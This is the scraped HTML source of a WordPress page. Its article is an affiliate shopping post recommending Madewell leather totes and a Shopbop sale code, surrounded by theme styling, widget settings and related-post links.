				}.tdi_84 .td-module-container:before{
					bottom: -15px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "4";
block_tdi_84.found_posts = "899";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "225";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_85 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_85{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_85 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_85 .tdb-block-inner{
                    text-align: center;
                }.tdi_85 .avatar,
                .tdi_85 .tdb-author-photo:before,
                .tdi_85 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_85 .tdb-author-name:hover{
                    color: #4c4084;
                }.tdi_85 .tdb-author-url:hover{
                    color: #4c4084;
                }.tdi_85 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_85 .tdb-social-item i.td-icon-twitter,
				.tdi_85 .tdb-social-item i.td-icon-linkedin,
				.tdi_85 .tdb-social-item i.td-icon-pinterest,
				.tdi_85 .tdb-social-item i.td-icon-blogger,
				.tdi_85 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_85 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_85 .tdb-social-item:hover i{
					color: #4c4084;
				}.tdi_85 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;
				}.tdi_85 .tdb-author-url{
					font-family:Source Sans Pro !important;
				}.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;
				}.tdi_85 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-name{
					font-family:Gelasio !important;font-size:16px !important;
				}.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85{
                    padding: 10px;
                
                    border: 1px solid #ededed;
                }.tdi_85 .tdb-author-descr{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://condorpost.com/author/brenda/" class="tdb-author-photo" title="Brenda Larson"><img alt='Brenda Larson' src='https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80472bcbbd01c0897ed9889ca080156e?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://condorpost.com/author/brenda/" class="tdb-author-name">Brenda Larson</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 .vc_column-inner > .wpb_wrapper,
				.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_87 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-family:Gelasio !important;font-style:normal !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>This post contains affiliate links for Treat yourself. I earn from qualifying purchases as an Amazon Associate. Please see our privacy policy for more information.</p>



<p>Would you like leather totes as much as I do? Treat yourself by Shopbop&#8217;s Biggest Sale of the Year and purchase them now! With code “MORE19”, you can take up to 25% off full-price items and up to 75% off sale items through December 1. Orders over $200, $500, or $800 will save you 15%, 20%, and 25%!</p>



<p>I am generally fairly frugal and rarely spend extravagant amounts of money on myself. I usually balk when an item costs more than $50, but I do treat myself once a year to something nice. Usually, I treat myself to a pair of shoes or handbag, which I consider an investment that I will always have.</p>



<p>I still use these tips to buy designer shoes for less (and handbags, if necessary) so that I can enjoy a splurge item for less.</p>



<p>I am completely smitten with the Madewell Zip Transport Tote. It&#8217;s not just a great leather tote, it&#8217;s simply the best! This bag stands out for having an adjustable crossbody strap, which is such a bonus compared to bags that just have a shoulder strap. By wearing it across my body, I never have to worry about my bag slipping off my arm. Plus, it&#8217;s the perfect size – roomy enough for all of my stuff, plus things like diapers and a changing pad if I&#8217;m on-the-go with my son. And thanks to the zippered top closure, I&#8217;m sure everything will be safe and sound inside. No doubt this is an amazing bag and I would wholeheartedly recommend it!</p>



<h2 class="wp-block-heading"><strong>The moment my son was born, I realized I didn&#8217;t want to carry around a diaper bag, so I used my Madewell Zip Transport Tote instead.</strong></h2>



<p>The original Madewell Transport Tote, too, is an amazingly made leather tote. The only thing I didn&#8217;t like about it was the lack of a crossbody strap.</p>



<p>Here&#8217;s my little secret: I own almost all Madewell totes. In fact, I can&#8217;t remember the last time I purchased a purse or leather tote from another brand.</p>



<h2 class="wp-block-heading"><strong>It&#8217;s amazing how well they&#8217;re made and how well they age.</strong></h2>



<p>My Madewell collection will soon include the next leather purse I&#8217;m going to purchase.</p>



<p>It&#8217;s amazing how the black and white contrasts with the brown leather in this Madewell Core Flap Crossbody Bag.</p>



<p>Black suede crossbody bag with tortoiseshell acrylic handle that can be worn with jeans or for a fancier night out.</p>



<p>A big reason why I love Madewell is their minimalist yet chic aesthetic. Lately, though, they&#8217;ve been branching out. If you&#8217;re looking for an animal print leather tote. Madewell is the place to go.</p>



<p>It&#8217;s eye-catching, fun, and on-trend right now, and leopard <a href="https://condorpost.com/where-to-buy-plus-size-maternity-clothing/">print </a>seems to be &#8216;in&#8217; every other season, so this is a bag you&#8217;ll use often!</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

.tdi_92{
margin-top:20px !important;
}

</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote&url=https%3A%2F%2Fcondorpost.com%2Ftreat-yourself-madewell-zip-transport-tote%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/treat-yourself-madewell-zip-transport-tote/&amp;media=https://condorpost.com/wp-content/uploads/2023/03/pexels-angela-roma-7479815.jpg&description=Treat yourself by Shopbop&#039;s Biggest Sale of the Year and purchase them now!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Treat+Yourself%3A+Madewell+Zip+Transport+Tote %0A%0A https://condorpost.com/treat-yourself-madewell-zip-transport-tote/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_93 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

.tdi_93{
margin-top:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_93 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_93 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_93 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_93 .next-prev-title,
				.ie11 .tdi_93 .next-prev-title{
				 	flex: auto;
			    }.tdi_93 .tdb-next-post:hover a{
					color: #4c4084;
				}.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_93 .tdb-next-post span{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_93 .tdb-next-post a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_93 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
